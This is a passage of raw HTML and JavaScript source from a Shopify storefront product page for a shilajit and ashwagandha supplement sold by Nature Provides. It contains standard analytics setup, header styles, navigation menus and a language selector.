      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18895775,"isMerchantRequest":null,"themeId":161654309057,"themeCityHash":"6893789365339633442","contentLanguage":"en","currency":"GBP","eventMetadataId":"76757635-d0cb-4e85-9c6a-6d163fb2006e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4431083470895,"requestId":"6328fc16-eb2e-4187-b88a-f56d1fd48fb3-1768642776","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":31592325546031,"productId":4431083470895,"productGid":"gid:\/\/shopify\/Product\/4431083470895","name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","price":"38.50","sku":"NPR-SAS-090","brand":"Nature Provides","variant":null,"category":"Vitamins \u0026 Supplements","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":31592325546031,"productId":4431083470895,"productGid":"gid:\/\/shopify\/Product\/4431083470895","name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","price":"38.50","sku":"NPR-SAS-090","brand":"Nature Provides","variant":null,"category":"Vitamins \u0026 Supplements","nonInteraction":true,"remote":false,"referer":"https:\/\/natureprovides.com\/collections\/ayurveda\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//natureprovides.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://natureprovides.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18895775"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="161654309057"
  data-theme-name="Sydney"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://natureprovides.com/api/collect"
></script>
</head>

	<body data-scheme="light">
		<a
			class="skip-to-content-link button button--primary visually-hidden"
			href="#MainContent"
		>
			Skip to content
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21329569087681__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement"><style>
	.announcement-bar {
		background-color: #558175;
		color: #ffffff;
	}
</style>


<div class="announcement-bar" role="region" aria-label="Announcement" ><div class="announcement-bar__message"><div class="announcement-bar__text"><p>We <strong>Deliver</strong> <strong>Worldwide </strong>(excl. USA + Spain) | <strong>FREE</strong> UK Royal Mail tracked delivery on all orders over £25 | <a href="/pages/get-free-postage-and-a-free-jute-bag"><strong>FREE jute shopper</strong></a> with purchases over £100</p></div>
		</div></div>


</div><div id="shopify-section-sections--21329569087681__header" class="shopify-section shopify-section-group-header-group shopify-section-header"><link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" media="print" onload="this.media='all'">

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=121516896678760906361698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-discounts.css?v=100776894466659424831698082524" rel="stylesheet" type="text/css" media="all" />
	<link href="//natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524" rel="stylesheet" type="text/css" media="all" />

<script src="//natureprovides.com/cdn/shop/t/18/assets/header.js?v=102311358726852595831698082524" defer="defer"></script>

<style>
	:root {
		--header-height: 60px;

	}
	@media screen and (min-width: 1200px) {
		:root{
			--header-height: 130px;
		}
	}
	.header {
		min-height: var(--header-height);
	}

	.header--top .header__inline-menu{
		min-height: var(--header-height);
	}

	header-drawer {
		justify-self: start;
	}

	@media screen and (min-width: 1200px) {
		header-drawer {
			display: none;
		}
	}

	.menu-drawer-container {
		display: flex;
	}

	.list-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.list-menu--inline {
		display: inline-flex;
		flex-wrap: wrap;
	}

	summary.list-menu__item {
		padding-right: 2.7rem;
	}

	.list-menu__item {
		display: flex;
		align-items: center;
	}

	.list-menu__item--link {
		text-decoration: none;
		padding-bottom: 1rem;
		padding-top: 1rem;
	}

	@media screen and (min-width: 750px) {
		.list-menu__item--link {
			padding-bottom: 1rem;
			padding-top: 1rem;
		}
	}

	.search-modal{
		top: var(--header-height);
	}

	.shopify-section-header-fixed-hidden {
		transform: translateY(calc(var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height)));
	}

	
</style>

<script src="//natureprovides.com/cdn/shop/t/18/assets/details-disclosure.js?v=148374180365923534441698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/details-modal.js?v=149494733562617248441698082524" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/cart.js?v=50242382959271127631707932738" defer="defer"></script>
	<script src="//natureprovides.com/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181698082524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
	<symbol id="icon-search" viewBox="0 0 16 16" fill="none">
		<path d="M12.5233 11.4628L15.7355 14.6743L14.6743 15.7355L11.4628 12.5233C10.2678 13.4812 8.7815 14.0022 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5C10.976 0.5 14 3.524 14 7.25C14.0022 8.7815 13.4812 10.2678 12.5233 11.4628ZM11.0188 10.9063C11.9706 9.92741 12.5022 8.61532 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5C8.61532 12.5022 9.92741 11.9706 10.9063 11.0188L11.0188 10.9063Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 11 11">
		<path d="M9.00568 0.823302L5.33333 4.4989L1.66099 0.823302L1.48421 0.646368L1.30736 0.823223L0.823223 1.30736L0.646368 1.48421L0.823302 1.66099L4.4989 5.33333L0.823302 9.00568L0.646368 9.18246L0.823223 9.35931L1.30736 9.84344L1.48421 10.0203L1.66099 9.84337L5.33333 6.16777L9.00568 9.84337L9.18246 10.0203L9.35931 9.84344L9.84344 9.35931L10.0203 9.18246L9.84337 9.00568L6.16777 5.33333L9.84337 1.66099L10.0203 1.48421L9.84344 1.30736L9.35931 0.823223L9.18246 0.646368L9.00568 0.823302Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

	<symbol id="icon-close-small" class="icon icon-close-small" viewBox="0 0 12 13">
		<path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
		<path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
</svg>

<div class="header-wrapper">
	<header class="header header--top container header--has-menu"><header-drawer data-breakpoint="tablet">
				<details class="menu-drawer-container">
					<summary class="header__icon header__icon--menu header__icon--summary link link--text focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 16 16"
>
  <rect width="16" height="1.5" fill="currentColor"/>
  <rect y="6" width="10" height="1.5" fill="currentColor"/>
  <rect y="12" width="16" height="1.5" fill="currentColor"/>
</svg>

							<span class="header__modal-close-button">
								
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


							</span>
            </span>
					</summary>
					<div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
						<div class="menu-drawer__inner-container container">
							<div class="menu-drawer__navigation-container">
								<nav class="menu-drawer__navigation">
									<ul class="menu-drawer__menu list-menu" role="list"><li><a href="/"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Home
													</a></li><li><a href="/collections/vitamins"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Vitamins
													</a></li><li><a href="/collections/minerals"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Minerals
													</a></li><li><a href="/collections/ayurveda"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Ayurveda
													</a></li><li><a href="/collections/antioxidants"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Antioxidants
													</a></li><li><a href="/pages/about-nature-provides"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														About us
													</a></li><li><a href="/blogs/articles"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Articles
													</a></li><li><a href="/pages/faq"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Questions?
													</a></li><li><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Manage subscription
													</a></li><li><a href="/pages/contact-us"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Contact
													</a></li></ul>
								</nav>
								
									<div class="menu-drawer__localization-wrapper"><div class="header__localization header__localization--language">
												<noscript><form method="post" action="/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="localization-form__select">
															<h2
																class="visually-hidden"
																id="HeaderLanguageLabelNoScript"
															>
																Language
															</h2>
															<select
																class="localization-selector link"
																name="locale_code"
																aria-labelledby="HeaderLanguageLabelNoScript"
															><option
																		value="en"
																		lang="en"
																			selected
																		
																	>
																		English
																	</option><option
																		value="ar"
																		lang="ar"
																	>
																		العربية
																	</option><option
																		value="fr"
																		lang="fr"
																	>
																		Français
																	</option><option
																		value="de"
																		lang="de"
																	>
																		Deutsch
																	</option><option
																		value="es"
																		lang="es"
																	>
																		Español
																	</option><option
																		value="sv"
																		lang="sv"
																	>
																		Svenska
																	</option></select>
															<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




														</div>
														<button class="button button--primary">
															Update language
														</button></form></noscript>
												<localization-form><form method="post" action="/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/ayurveda/products/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules" /><div class="no-js-hidden">
															<div class="disclosure">
																<button
																	type="button"
																	class="disclosure__button header__localization-lang-button localization-form__select localization-selector link link--text"
																	aria-expanded="false"
																	aria-controls="HeaderLanguageList"
																	aria-describedby="HeaderLanguageLabel"
																>
																	<span class="value">EN
																	</span>
																	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
																<ul
																	id="HeaderLanguageList"
																	role="list"
																	class="disclosure__list list-unstyled"
																	hidden
																><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
																				href="#"
																				hreflang="en"
																				lang="en"
																				
																					aria-current="true"
																				
																				data-value="en"
																			>
																				<span>
																					English
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="ar"
																				lang="ar"
																				
																				data-value="ar"
																			>
																				<span>
																					العربية
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="fr"
																				lang="fr"
																				
																				data-value="fr"
																			>
																				<span>
																					Français
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="de"
																				lang="de"
																				
																				data-value="de"
																			>
																				<span>
																					Deutsch
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="es"
																				lang="es"
																				
																				data-value="es"
																			>
																				<span>
																					Español
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="sv"
																				lang="sv"
																				
																				data-value="sv"
																			>
																				<span>
																					Svenska
																				</span>
																			</a>
																		</li></ul>
															</div>
															<input
																type="hidden"
																name="locale_code"
																value="en"
															>
														</div></form></localization-form>
											</div></div><div class="menu-drawer__utility-links"><a href="/account/login" class="button button--primary menu-drawer__account link focus-inset">
												<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



Log in</a>
											<div class="menu-drawer__account-register">
												<span>No account yet?</span>
												<a href="/account/register">Create Account</a>
											</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.facebook.com/NatureProvides.co.uk" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.instagram.com/nature.provides/" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Instagram</span>
												</a>
											</li></ul>
								</div>
							</div>
						</div>
					</div>
				</details>
			</header-drawer><div class="header__offcanvas-left"><div class="header__shop-name"><details-modal class="header__search no-js-hidden header__search-btn-top">
						<details class="header__details header__details-top">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Search</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal></div>
		</div><a href="/" class="header__heading-link link link--text focus-inset"><img srcset="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691 1x, //natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x@2x.png?v=1750344691 2x"
								 src="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691"
								 class="header__heading-logo"
								 width="210"
								 height="80"
								 loading="lazy"
								 alt="Nature Provides"
						></a><nav class="header__inline-menu"><ul class="list-menu list-menu--inline" role="list">
						
						<li class="" ><a href="/"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Home">
										Home
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/vitamins"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Vitamins">
										Vitamins
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/minerals"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Minerals">
										Minerals
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/ayurveda"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span class="header__active-menu-item" title="Ayurveda">
										Ayurveda
									</span>
								</a></li>
						
						<li class="" ><a href="/collections/antioxidants"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Antioxidants">
										Antioxidants
									</span>
								</a></li>
						
						<li class="" ><a href="/pages/about-nature-provides"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
